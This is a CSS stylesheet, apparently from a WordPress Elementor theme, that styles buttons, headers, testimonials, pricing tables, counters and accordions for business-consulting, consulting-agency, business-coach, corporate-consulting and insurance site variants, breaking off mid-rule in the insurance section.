.business-consulting .ube-counter .card-title {
  color: var(--g5-color-primary);
}
.business-consulting .ube-counter .card-text {
  font-weight: 400;
  font-size: 18px;
  color: var(--g5-color-primary);
}
.business-consulting .ube-counter .ube-counter-number, .business-consulting .ube-counter .ube-counter-icon-prefix, .business-consulting .ube-counter .ube-counter-icon-suffix {
  font-size: 48px;
}

.business-consulting .ube-testimonial-layout-08 {
  --ube-testimonial-author-width: 56px;
  --ube-testimonial-author-height: 56px;
}
.business-consulting .ube-testimonial-author-name {
  font-size: 18px;
  margin-bottom: 5px;
}
.business-consulting .custom-testimonial-01 .quote {
  font-weight: 700;
  margin-bottom: 17px;
}
.business-consulting .custom-testimonial-01 .ube-testimonial-layout-05 .ube-testimonial-content {
  padding-bottom: 50px;
  border-bottom: 2px solid rgba(5, 53, 44, 0.1254901961);
}
.business-consulting .custom-testimonial-01 .ube-testimonial-author-name {
  font-size: 1rem;
}
.business-consulting .custom-testimonial-01 .ube-testimonial-author-job {
  font-size: 14px;
}

@media (min-width: 1200px) {
  .business-consulting .custom-testimonial-01 .quote {
    font-size: 40px;
  }
}
.business-consulting {
  --ube-banner-content-padding: 30px;
}
.business-consulting .btn.btn-link {
  --g5-btn-font-size: 18px;
}

.business-consulting .ube-pricing {
  --pricing-ribbon-bg: #B9EA93;
  --pricing-ribbon-color: var(--g5-color-primary) ;
}

.consulting-agency {
  --g5-input-height: 52px;
  --g5-input-radius: 5px;
  --g5-page-title-pd-top: 82px;
  --g5-page-title-pd-bottom: 118px;
  --g5core-image-radius: 5px;
  --g5-rounded: 5px;
}
@media (min-width: 1440px) {
  .consulting-agency {
    --g5-layout-stretched-width: 95%;
  }
}
@media (max-width: 991px) {
  .consulting-agency {
    --g5-page-title-pd-top: 52px;
    --g5-page-title-pd-bottom: 88px;
  }
}

.consulting-agency .g5core-header-desktop-wrapper .g5core-header-customize-item {
  --g5core-header-customize-item-sp: 1rem;
}
.consulting-agency .g5core-header-desktop-wrapper .g5core-header-customize-item + .g5core-header-customize-item {
  margin-left: var(--g5core-header-customize-item-sp);
  padding-left: var(--g5core-header-customize-item-sp);
  position: relative;
}
.consulting-agency .g5core-header-desktop-wrapper .g5core-header-customize-item + .g5core-header-customize-item:before {
  position: absolute;
  height: 40px;
  width: 2px;
  background: var(--g5-color-border);
  content: "";
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

@media screen and (max-width: 1400px) and (min-width: 1200px) {
  .consulting-agency .header-style-layout-27 .g5core-site-branding {
    padding: 0 1.7rem;
  }
}
@media (min-width: 1366px) {
  .consulting-agency .g5core-header-desktop-wrapper .g5core-header-customize-item {
    --g5core-header-customize-item-sp: 2rem;
  }
}
.consulting-agency {
  --ube-heading-desc-spacing: 24px;
}

.consulting-agency {
  --g5-btn-color: var(--g5-color-accent-foreground);
  --g5-btn-bg: var(--g5-color-accent);
  --g5-btn-border-color: var(--g5-color-accent);
  --g5-btn-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-hover-bg: var(--g5-color-dark);
  --g5-btn-hover-border-color: var(--g5-color-dark);
  --g5-btn-outline-color: var(--g5-color-accent);
  --g5-btn-outline-border-hover-color: var(--g5-color-accent);
  --g5-btn-outline-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-accent);
  --g5-btn-link-color: var(--g5-color-accent);
  --g5-btn-image: none;
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 3.25rem;
  --g5-btn-outline-line-height: calc(3.25rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1rem;
  --g5-btn-border-radius: 0.25rem;
}
.consulting-agency .btn.btn-primary {
  --g5-btn-color: var(--g5-color-accent);
  --g5-btn-bg: var(--g5-color-primary);
  --g5-btn-border-color: var(--g5-color-primary);
  --g5-btn-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent);
  --g5-btn-hover-border-color: var(--g5-color-accent);
  --g5-btn-outline-color: var(--g5-color-primary);
  --g5-btn-outline-border-hover-color: var(--g5-color-primary);
  --g5-btn-outline-hover-color: var(--g5-color-accent);
  --g5-btn-outline-hover-bg: var(--g5-color-primary);
  --g5-btn-link-color: var(--g5-color-primary);
  --g5-btn-image: none;
}
.consulting-agency .btn.btn-md {
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 3.25rem;
  --g5-btn-outline-line-height: calc(3.25rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1rem;
}
.consulting-agency .btn.btn-lg {
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 4rem;
  --g5-btn-outline-line-height: calc(4rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1.125rem;
}

.consulting-agency {
  --g5-page-sub-title-font-size: 20px;
  --g5-page-sub-title-line-height: 1.6;
}
.consulting-agency .g5core-page-title-default .page-title-wrap {
  background-color: var(--g5-color-secondary);
  border-radius: 30px;
  padding-left: 30px;
  padding-right: 30px;
}
@media (max-width: 991px) {
  .consulting-agency .g5core-page-title-default .page-title-wrap {
    margin-top: 30px;
  }
}

.consulting-agency .elementor-widget-ube-image .card-img {
  border-radius: var(--g5-rounded);
}

.consulting-agency .groww-mailchimp {
  display: -ms-flexbox;
  display: flex;
  position: relative;
}
.consulting-agency .groww-mailchimp [type=email] {
  background: #fff;
  margin-top: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  width: 100%;
  padding-right: 150px;
}
.consulting-agency .groww-mailchimp [type=submit] {
  position: absolute;
  right: 0;
}

.consulting-agency {
  --ube-ib-desc-spacing: 11px;
  --ube-ib-spacing: 33px;
}
.consulting-agency .ube-icon-boxed.elementor-widget-ube-icon-box .elementor-widget-container,
.consulting-agency .ube-icon-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item {
  border-radius: var(--g5-rounded);
}

.consulting-agency .ube-tm-style-04 .ube-tm-pos {
  font-size: 14px;
}
.consulting-agency .ube-tm-style-04 .btn-action {
  display: block;
  width: 100%;
  --g5-btn-font-size: 14px;
  --g5-btn-color: var(--g5-color-accent);
  --g5-btn-bg: var(--g5-color-primary);
  --g5-btn-border-color: var(--g5-color-primary);
  --g5-btn-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent);
  --g5-btn-hover-border-color: var(--g5-color-accent);
  --g5-btn-outline-color: var(--g5-color-primary);
  --g5-btn-outline-border-hover-color: var(--g5-color-primary);
  --g5-btn-outline-hover-color: var(--g5-color-accent);
  --g5-btn-outline-hover-bg: var(--g5-color-primary);
  --g5-btn-link-color: var(--g5-color-primary);
  --g5-btn-image: none;
}
.consulting-agency .ube-tm-hover-boxed.elementor-widget-ube-team-member .elementor-widget-container,
.consulting-agency .ube-tm-hover-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item,
.consulting-agency .ube-tm-hover-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item {
  border-radius: var(--g5-input-radius);
}

.consulting-agency {
  --g5portfolio-single-navigation-bg: var(--g5-color-secondary);
}

.consulting-agency .ube-testimonial-author-name {
  font-size: 18px;
}
.consulting-agency .ube-testimonial-layout-08 {
  --ube-testimonial-author-width: 56px;
  --ube-testimonial-author-height: 56px;
}
.consulting-agency .ube-testimonial-layout-08 .ube-testimonial-author-name {
  margin-bottom: 7px;
}
.consulting-agency .ube-testimonial-layout-08 .ube-testimonial-rating {
  margin-bottom: 14px;
}
.consulting-agency .ube-testimonial-layout-08 .ube-testimonial-client-say {
  margin-bottom: 30px;
}
.consulting-agency .ube-testimonial-layout-07 .ube-testimonial-author-job {
  font-size: 14px;
}
.consulting-agency .ube-testimonial-layout-07 .ube-testimonial-author-job:before {
  content: "";
  width: 20px;
  height: 1px;
  display: inline-block;
  background: currentColor;
  vertical-align: middle;
  margin-right: 10px;
  margin-left: 7px;
}
.consulting-agency .ube-testimonial-layout-07 .ube-testimonial-client-say {
  margin-top: 25px;
}

.consulting-agency .ube-pricing-inner {
  border-radius: var(--g5-rounded);
}
.consulting-agency .ube-pricing-style-5 {
  --ube-title-fs: 20px;
  --ube-title-sp: 0;
  --ube-price-feature-fs: 14px;
  --ube-price-feature-sp: 6px;
  --ube-price-fs: 24px;
  --ube-price-period-fs: 14px;
}
.consulting-agency .ube-pricing-price, .consulting-agency .ube-pricing-price-currency {
  font-weight: 700;
}
.consulting-agency .ube-pricing-price-period {
  font-weight: 500;
  letter-spacing: 0;
  text-transform: capitalize;
}

.consulting-agency .slick-dots-long .slick-slider {
  --g5-dots-long-size: 54px;
}

.consulting-agency .elementor-widget-ube-banner > .elementor-widget-container {
  border-radius: var(--g5-rounded);
}
.consulting-agency .ube-banner:after {
  background: linear-gradient(5deg, rgba(11, 17, 8, 0.62) 4.39%, rgba(10, 15, 7, 0.53) 25.04%, rgba(0, 0, 0, 0) 56.47%);
}

.consulting-agency .ube-accordion-custom-style-01 .ube-accordion-card .ube-accordion-link {
  font-size: 18px;
}
.consulting-agency .ube-accordion-custom-style-01 .ube-accordion-card .ube-accordion-card-header {
  padding: 20px;
}
.consulting-agency .ube-accordion-custom-style-01 .ube-accordion-card.active.ube-accordion-separate {
  border-radius: var(--g5-rounded);
}
.consulting-agency .ube-accordion-custom-style-01 .ube-accordion-card.active .ube-accordion-card-header {
  padding: 20px 20px 10px 20px;
}
.consulting-agency .ube-accordion-custom-style-01 .ube-accordion-card.active .ube-accordion-icon {
  --ube-accordion-color-icon: var(--g5-color-accent-foreground);
  --ube-accordion-color-border-icon: var(--g5-color-accent);
  --ube-accordion-bg-icon: var(--g5-color-accent);
}

.business-coach {
  --g5-rounded: 5px;
  --g5-rounded-lg: 10px;
  --g5-rounded-xl: 15px;
  --g5core-image-radius: 5px;
}
@media (min-width: 1440px) {
  .business-coach {
    --g5-layout-stretched-width: 95%;
  }
}
.business-coach .g5-shape-circle {
  --g5-shape-circle-opacity: 0.5;
  --g5-shape-circle-size: 850px;
  --g5-shape-circle-bg: linear-gradient(194deg, #D6EEFB 13.21%, #FEA28D 102.33%);
  filter: blur(300px);
}

.business-coach .g5core-header-desktop-wrapper .g5core-header-customize-item {
  --g5core-header-customize-item-sp: 37px;
}
.business-coach .g5core-header-desktop-wrapper .g5core-header-customize-item .header-contact-info {
  --g5core-header-ci-info-fs: 24px;
  --g5core-header-ci-icon-bg: #f5f5f5;
}
.business-coach .g5core-header-desktop-wrapper .g5core-header-customize-item .header-contact-info + .header-contact-info {
  margin-left: var(--g5core-header-customize-item-sp);
}
.business-coach .g5core-header-desktop-wrapper .g5core-header-customize-item .header-contact-info .info-email {
  --g5core-header-ci-info-fs: 18px;
}

.business-coach {
  --g5-breadcrumbs-font-size: 14px;
  --g5-page-title-pd-top: 98px;
  --g5-page-title-pd-bottom: 102px;
  --g5-breadcrumbs-pd-top: 16px;
  --g5-page-sub-title-font-size: 20px;
  --g5-page-sub-title-line-height: 1.6;
}
.business-coach .g5core-page-title-default .page-title-wrap {
  background: linear-gradient(to right, var(--g5-color-accent-light), white, var(--g5-color-accent-light));
  border-radius: 20px;
  padding: var(--g5-page-title-pd-top) 30px var(--g5-page-title-pd-bottom) 30px;
  display: flex;
  flex-direction: column;
}
.business-coach .g5core-page-title-default ul.g5core-breadcrumbs {
  -ms-flex-pack: center;
  justify-content: center;
  order: 1;
}
.business-coach .g5core-page-title-default .page-title-inner {
  padding: 0;
}
@media (max-width: 991px) {
  .business-coach .g5core-page-title-default .page-title-wrap {
    margin-top: 30px;
  }
}
.business-coach ul.g5core-breadcrumbs {
  text-transform: uppercase;
  letter-spacing: 0.7px;
  line-height: 24px;
}

.business-coach {
  --g5blog-post-category-letter-spacing: 0.05em;
}

.business-coach {
  --g5-btn-color: var(--g5-color-accent-foreground);
  --g5-btn-bg: var(--g5-color-accent);
  --g5-btn-border-color: var(--g5-color-accent);
  --g5-btn-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-hover-bg: var(--g5-color-dark);
  --g5-btn-hover-border-color: var(--g5-color-dark);
  --g5-btn-outline-color: var(--g5-color-accent);
  --g5-btn-outline-border-hover-color: var(--g5-color-accent);
  --g5-btn-outline-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-accent);
  --g5-btn-link-color: var(--g5-color-accent);
  --g5-btn-image: none;
  --g5-btn-text-transform: uppercase;
  --g5-btn-letter-spacing: 0.8px;
  --g5-input-radius: 3rem;
  --g5-btn-border-radius: 3.5em;
  --g5-input-font-weight: 400;
  --g5-btn-padding-x: 2.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 3.5rem;
  --g5-btn-outline-line-height: calc(3.5rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1rem;
}
.business-coach .btn.btn-light {
  --g5-btn-color: var(--g5-color-dark);
  --g5-btn-bg: white;
  --g5-btn-border-color: white;
  --g5-btn-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent);
  --g5-btn-hover-border-color: var(--g5-color-accent);
  --g5-btn-outline-color: white;
  --g5-btn-outline-border-hover-color: white;
  --g5-btn-outline-hover-color: var(--g5-color-dark);
  --g5-btn-outline-hover-bg: white;
  --g5-btn-link-color: white;
  --g5-btn-image: none;
}
.business-coach .btn-md.btn-link {
  --g5-btn-font-size: 1rem;
}
.business-coach .btn.btn-sm {
  --g5-btn-padding-x: 1rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 2.25rem;
  --g5-btn-outline-line-height: calc(2.25rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 0.875rem;
}

.business-coach {
  --ube-heading-desc-spacing: 22px;
  --ube-heading-subtitle-spacing: 22px;
}
.business-coach .ube-heading-sub-title {
  font-size: 1rem;
  color: var(--g5-color-primary);
  letter-spacing: 0.05em;
}
.business-coach mark svg {
  color: var(--g5-color-accent);
  opacity: 0.2;
}

.business-coach .groww-mailchimp {
  position: relative;
  --g5-input-height: 56px;
}
.business-coach .groww-mailchimp [type=email] {
  margin-top: 0;
  width: 100%;
  box-shadow: 0 14px 54px 0 rgba(0, 0, 0, 0.05);
  padding-right: 90px;
}
.business-coach .groww-mailchimp [type=submit] {
  position: absolute;
  right: 6px;
  top: 6px;
  height: calc(100% - 12px);
  padding: 0 26px;
  font-size: 20px;
}

.business-coach .ube-list-icon.list-unstyled .list-icon-item:not(:first-child) {
  margin-top: 7px;
}
.business-coach .ube-list-icon.list-unstyled .list-icon-item:not(:last-child) {
  padding-bottom: 7px;
}

.business-coach .ube-position-left {
  --ube-ib-spacing: 21px;
  --ube-ib-icon-font-size: 32px;
}
.business-coach .elementor-view-stacked {
  --ube-ib-color: var(--g5-color-light);
  --ube-ib-color-foreground: var(--g5-color-accent);
}
.business-coach .elementor-view-stacked .ube-icon-box-wrapper:hover {
  --ube-ib-color: var(--g5-color-accent);
  --ube-ib-color-foreground: var(--g5-color-accent-foreground);
}

.business-coach .ube-counter .card-text {
  font-weight: 600;
  letter-spacing: 0.8px;
  text-transform: uppercase;
}
.business-coach .ube-counter .ube-counter-number, .business-coach .ube-counter .ube-counter-icon-prefix, .business-coach .ube-counter .ube-counter-icon-suffix {
  font-size: 40px;
}
.business-coach .ube-counter.ube-counter-number-top .card-title {
  margin-bottom: 10px;
}

.business-coach .ube-image-box .card-img {
  border-radius: var(--g5-rounded);
}

.business-coach .elementor-widget-ube-image .card-img {
  border-radius: var(--g5-rounded);
}

.business-coach {
  --g5portfolio-loop-post-cat-letter-spacing: 0.05em;
  --g5portfolio-loop-meta-font-weight: 600;
  --g5portfolio-single-overview-font-size: 48px;
}
.business-coach .g5portfolio-single-overview .ube-heading-title {
  background: linear-gradient(180deg, var(--g5-color-accent) 0%, var(--g5-color-accent-light-2) 113.47%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.business-coach .g5portfolio-single-overview-title {
  display: none;
}
.business-coach .g5portfolio__single-breadcrumbs {
  display: none;
}

.business-coach .ube-testimonial-author-name {
  font-size: 20px;
}
.business-coach .ube-testimonial-layout-08 .ube-testimonial-author-name {
  margin-bottom: 7px;
}
.business-coach .ube-testimonial-layout-08 .ube-testimonial-client-say {
  margin-bottom: 17px;
}
.business-coach .ube-testimonial-boxed.elementor-widget-ube-testimonial .elementor-widget-container,
.business-coach .ube-testimonial-boxed.elementor-widget-ube-advanced-testimonial .ube-slider-item {
  border-radius: var(--g5-rounded);
}

.business-coach {
  --g5-arrows-size: 48px;
  --g5-arrows-icon-fs: 16px;
}
.business-coach .slick-slider .slick-arrow {
  box-shadow: none;
  border: 2px solid var(--g5-color-border);
}

.business-coach .ube-tm-style-04 .btn-action {
  --g5-btn-color: var(--g5-color-accent);
  --g5-btn-bg: var(--g5-color-light);
  --g5-btn-border-color: var(--g5-color-light);
  --g5-btn-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent);
  --g5-btn-hover-border-color: var(--g5-color-accent);
}
.business-coach .ube-tm-hover-boxed.elementor-widget-ube-team-member .elementor-widget-container,
.business-coach .ube-tm-hover-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item,
.business-coach .ube-tm-hover-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item {
  border-radius: var(--g5-rounded);
}

.business-coach .ube-accordion .ube-accordion-link {
  font-size: 24px;
}

.business-coach .ube-pricing {
  --ube-title-fs: 32px;
  --ube-price-period-fs: 16px;
  --ube-price-feature-sp: 5px;
}
.business-coach .ube-pricing-inner {
  border-radius: var(--g5-rounded);
}
.business-coach .ube-pricing-price, .business-coach .ube-pricing-price-currency {
  font-weight: 600;
}
.business-coach .ube-pricing-price-period {
  font-weight: 400;
  letter-spacing: 0;
  text-transform: none;
}
.business-coach .ube-pricing-feature-item {
  font-weight: 400;
}

.corporate-consulting {
  --g5core-image-radius: 5px;
  --g5-block-title-font-size: 40px;
  --g5-block-title-font-weight: 600;
  --g5-block-title-line-height: 1.4;
  --g5-widget-title-font-size: 20px;
  --g5-widget-title-line-height: 32px;
  --g5-widget-link-color: var(--g5-color-accent);
}
@media (min-width: 1440px) {
  .corporate-consulting {
    --g5-layout-stretched-width: 95%;
  }
}
.corporate-consulting .bg-dark {
  --ube-heading-color-gradient-01: #fff;
  --ube-heading-color-gradient-02: #FFFFFF91;
}
.corporate-consulting .slick-slider {
  --g5-slick-slider-color: var(--g5-color-dark);
}
.corporate-consulting .g5-magic-cursor-blur-light {
  --g5-magic-cursor-size: 700px;
}
.corporate-consulting .g5-magic-cursor-blur-light .ball-cursor {
  background: radial-gradient(circle, rgba(79, 226, 193, 0.1) 0%, rgba(79, 226, 193, 0.07) 40%, rgba(79, 226, 193, 0) 80%);
  filter: blur(50px);
}

.corporate-consulting {
  --g5-btn-color: var(--g5-color-dark);
  --g5-btn-bg: var(--g5-color-accent);
  --g5-btn-border-color: var(--g5-color-accent);
  --g5-btn-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-hover-bg: var(--g5-color-dark);
  --g5-btn-hover-border-color: var(--g5-color-dark);
  --g5-btn-outline-color: var(--g5-color-accent);
  --g5-btn-outline-border-hover-color: var(--g5-color-accent);
  --g5-btn-outline-hover-color: var(--g5-color-dark);
  --g5-btn-outline-hover-bg: var(--g5-color-accent);
  --g5-btn-link-color: var(--g5-color-accent);
  --g5-btn-image: none;
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 3rem;
  --g5-btn-outline-line-height: calc(3rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 0.875rem;
}
.corporate-consulting .btn.btn-md {
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 3rem;
  --g5-btn-outline-line-height: calc(3rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 0.875rem;
}
.corporate-consulting .btn.btn-lg {
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 4rem;
  --g5-btn-outline-line-height: calc(4rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1rem;
}
.corporate-consulting .btn-outline.btn-dark,
.corporate-consulting .btn-outline.btn-light {
  --g5-btn-border-color: var(--g5-color-secondary) ;
}
.corporate-consulting .btn.btn-accent {
  --g5-btn-color: var(--g5-color-dark);
  --g5-btn-bg: var(--g5-color-accent);
  --g5-btn-border-color: var(--g5-color-accent);
  --g5-btn-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-hover-bg: var(--g5-color-dark);
  --g5-btn-hover-border-color: var(--g5-color-dark);
  --g5-btn-outline-color: var(--g5-color-accent);
  --g5-btn-outline-border-hover-color: var(--g5-color-accent);
  --g5-btn-outline-hover-color: var(--g5-color-dark);
  --g5-btn-outline-hover-bg: var(--g5-color-accent);
  --g5-btn-link-color: var(--g5-color-accent);
  --g5-btn-image: none;
}

.corporate-consulting .g5core-header-desktop-wrapper .g5core-header-customize-item {
  --g5core-header-customize-item-sp: 1rem;
}
.corporate-consulting .g5core-header-desktop-wrapper .g5core-header-customize-item + .g5core-header-customize-item {
  margin-left: var(--g5core-header-customize-item-sp);
  padding-left: var(--g5core-header-customize-item-sp);
  position: relative;
}
.corporate-consulting .g5core-header-desktop-wrapper .g5core-header-customize-item + .g5core-header-customize-item:before {
  position: absolute;
  height: 40px;
  width: 2px;
  background: var(--g5-color-border);
  content: "";
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.corporate-consulting .g5core-header-desktop-wrapper .g5core-header-customize-item .header-contact-info {
  --g5core-header-ci-icon-bg: #f5f5f5;
}
.corporate-consulting .g5core-header-desktop-wrapper .g5core-header-customize-item .info-phone {
  color: var(--g5-color-accent);
}
.corporate-consulting .g5core-header-desktop-wrapper .g5core-header-customize-item .info-title {
  font-weight: 500;
}
.corporate-consulting .header-dark .sticky-area-wrap:not(.sticky) .g5core-header-desktop-wrapper {
  background: linear-gradient(180deg, rgba(0, 0, 0, 0.7) 25%, rgba(0, 0, 0, 0) 100%);
}
.corporate-consulting .header-dark .sticky-area-wrap:not(.sticky) .g5core-header-customize-item .header-contact-info {
  --g5core-header-ci-icon-bg: #222222;
}
.corporate-consulting .header-dark .sticky-area-wrap:not(.sticky) .g5core-header-customize-item + .g5core-header-customize-item:before {
  background: currentColor;
  opacity: 0.3;
}

@media screen and (max-width: 1400px) and (min-width: 1200px) {
  .corporate-consulting .header-style-layout-27 .g5core-site-branding {
    padding: 0 1.7rem;
  }
}
@media (min-width: 1366px) {
  .corporate-consulting .g5core-header-desktop-wrapper .g5core-header-customize-item {
    --g5core-header-customize-item-sp: 2rem;
  }
}
.corporate-consulting {
  --g5-breadcrumbs-color: var(--g5-color-text-main);
  --g5-breadcrumbs-pd-top: 20px;
  --g5-page-title-pd-bottom: 100px;
}
.corporate-consulting .g5core-page-title-default .page-main-title {
  background: linear-gradient(1deg, #000 1.12%, rgba(0, 0, 0, 0.57) 89.84%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.corporate-consulting {
  --g5blog-loop-medium-image-post-title-font-size: var(--g5-h4-font-size);
  --g5blog-loop-medium-image-post-title-line-height: var(--g5-h4-line-height);
  --g5blog-single-tag-font-weight: 400;
  --g5blog-single-tag-color: var(--g5-color-text-main);
  --g5-widget-tag-hover-color: var(--g5-color-primary-foreground);
  --g5-widget-tag-hover-bg-color: var(--g5-color-primary);
}

.corporate-consulting {
  --ube-heading-desc-spacing: 1rem;
  --ube-heading-subtitle-spacing: 2rem;
  --ube-heading-color-gradient-01: var(--g5-color-heading);
  --ube-heading-color-gradient-02: #00000091;
}
.corporate-consulting .heading-light {
  --g5-color-heading: #fff;
  --e-global-color-text: #fff;
  --g5-color-text-main: #fff;
  --ube-heading-color-gradient-01: #fff;
  --ube-heading-color-gradient-02: #FFFFFF91;
}
.corporate-consulting .ube-heading-title {
  background-color: transparent;
  background-image: linear-gradient(1deg, var(--ube-heading-color-gradient-01) 1.12%, var(--ube-heading-color-gradient-02) 89.84%);
  color: transparent;
  -webkit-background-clip: text;
  text-transform: unset;
}
.corporate-consulting .ube-heading-sub-title {
  color: var(--g5-color-heading);
  letter-spacing: 0;
  text-transform: unset;
  font-size: 20px;
}

.corporate-consulting .elementor-widget-ube-image .card-img {
  border-radius: var(--g5-rounded);
}

.corporate-consulting {
  --ube-ib-spacing: 28px;
  --ube-ib-icon-font-size: 48px;
  --ube-ib-view-stacked-icon-padding: 12px;
}
.corporate-consulting .ube-icon-boxed.elementor-widget-ube-icon-box .elementor-widget-container,
.corporate-consulting .ube-icon-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item {
  padding: 30px;
  border-radius: var(--g5-rounded);
  border: 1px solid var(--g5-color-border);
  box-shadow: 0 20px 24px 0 rgba(0, 0, 0, 0.1);
}

.corporate-consulting {
  --g5portfolio-loop-meta-font-weight: 600;
  --g5portfolio-single-navigation-font-weight: 600;
  --g5portfolio-single-post-title-font-size-lg: var(--g5-h1-font-size);
  --g5portfolio-single-post-title-line-height-lg: var(--g5-h1-line-height);
}

.corporate-consulting .ube-counter .card-text {
  font-weight: 600;
  font-size: 18px;
  color: var(--g5-color-muted);
}
.corporate-consulting .ube-counter .ube-counter-number, .corporate-consulting .ube-counter .ube-counter-icon-prefix, .corporate-consulting .ube-counter .ube-counter-icon-suffix {
  font-size: 48px;
  font-weight: 600;
}
.corporate-consulting .ube-counter.ube-counter-number-top .card-title {
  margin-bottom: 15px;
}

.corporate-consulting .ube-team-member .ube-tm-name {
  font-size: 24px;
  margin-bottom: 6px;
}
.corporate-consulting .ube-team-member .ube-tm-pos {
  font-size: 16px;
}
.corporate-consulting .ube-tm-style-01 .ube-tm-image {
  margin-bottom: 17px;
}
.corporate-consulting .ube-tm-style-01 .card-img {
  border-radius: var(--g5-rounded);
}

.corporate-consulting .ube-testimonial-boxed.elementor-widget-ube-testimonial .elementor-widget-container,
.corporate-consulting .ube-testimonial-boxed.elementor-widget-ube-advanced-testimonial .ube-slider-item {
  padding: 40px 30px;
}
.corporate-consulting .ube-testimonial-layout-08 {
  --ube-testimonial-author-width: 70px;
  --ube-testimonial-author-height: 70px;
}
.corporate-consulting .ube-testimonial-layout-08 .ube-testimonial-author-name {
  margin-bottom: 5px;
}
.corporate-consulting .ube-testimonial-layout-08 .ube-testimonial-avatar {
  margin-right: 16px;
}
.corporate-consulting .ube-testimonial-layout-08 .ube-testimonial-client-say {
  margin-bottom: 40px;
}
.corporate-consulting .ube-testimonial-layout-08 .ube-testimonial-rating {
  margin-bottom: 17px;
}
.corporate-consulting .ube-testimonial-rating .ube-icon {
  color: var(--g5-color-accent);
}
.corporate-consulting .ube-testimonial-author-name {
  font-size: 18px;
}
.corporate-consulting .ube-testimonial-author-job {
  font-size: 15px;
  font-weight: 500;
  color: #111;
}

.corporate-consulting {
  --g5-arrows-size: 48px;
  --g5-arrows-icon-fs: 16px;
}
.corporate-consulting .slick-arrows .slick-arrow {
  box-shadow: none;
  border: 2px solid var(--g5-color-border);
}

.corporate-consulting .ube-pricing {
  --ube-price-fs: 64px;
  --ube-price-color: var(--g5-color-accent);
  --ube-price-feature-color: var(--g5-color-text-main);
  --ube-price-period-fs: 14px;
}
.corporate-consulting .ube-pricing-price-period {
  font-weight: 600;
}
.corporate-consulting .ube-pricing-inner {
  border-radius: var(--g5-rounded);
}
.corporate-consulting .ube-pricing-style-1 .ube-pricing-header {
  margin-bottom: 8px;
}
.corporate-consulting .ube-pricing-feature-items {
  margin-bottom: 20px;
}
.corporate-consulting .ube-pricing-dark .ube-pricing {
  --g5-color-text-main: #777;
}
.corporate-consulting .ube-pricing-dark .ube-pricing .ube-pricing-title {
  background-color: transparent;
  background-image: linear-gradient(1deg, var(--ube-heading-color-gradient-01) 1.12%, var(--ube-heading-color-gradient-02) 89.84%);
  color: transparent;
  -webkit-background-clip: text;
  text-transform: unset;
}
.corporate-consulting .ube-pricing-dark .ube-pricing .ube-pricing-inner {
  border-color: transparent;
  background-color: #222;
}
.corporate-consulting .ube-pricing-dark .ube-pricing .ube-pricing-body {
  border-top: 1px solid #343434;
}

.corporate-consulting .ube-accordion-custom-style-03 .ube-accordion .ube-accordion-link {
  background-color: transparent;
  background-image: linear-gradient(1deg, var(--ube-heading-color-gradient-01) 1.12%, var(--ube-heading-color-gradient-02) 89.84%);
  color: transparent;
  -webkit-background-clip: text;
  text-transform: unset;
}
.corporate-consulting .ube-accordion-custom-style-03 .ube-accordion .ube-accordion-card:not(.active) .ube-accordion-link {
  color: #ABABAB;
}

.insurance {
  --g5-input-radius: 7px;
  --g5core-image-radius: 5px;
  --g5-block-title-font-size: 40px;
  --g5-block-title-line-height: 1.4;
}
@media (min-width: 1440px) {
  .insurance {
    --g5-layout-stretched-width: 95%;
  }
}

.insurance {
  --g5-breadcrumbs-font-weight: 700;
  --g5-breadcrumbs-font-size: 18px;
  --g5-page-title-bg-color: transparent;
}

.insurance .ube-breadcrumbs {
  font-size: 18px;
}

.insurance {
  --g5blog-single-content-spacing: 80px;
  --g5-single-breadcrumbs-spacing: 24px;
  --g5blog-single-tag-font-weight: 500;
}

.insurance {
  --g5-btn-border-radius: 7px;
  --g5-btn-font-size: 1rem;
  --g5-btn-color: var(--g5-color-dark-foreground);
  --g5-btn-bg: var(--g5-color-dark);
  --g5-btn-border-color: var(--g5-color-dark);
  --g5-btn-hover-color: var(--g5-color-primary-foreground);
  --g5-btn-hover-bg: var(--g5-color-primary);
  --g5-btn-hover-border-color: var(--g5-color-primary);
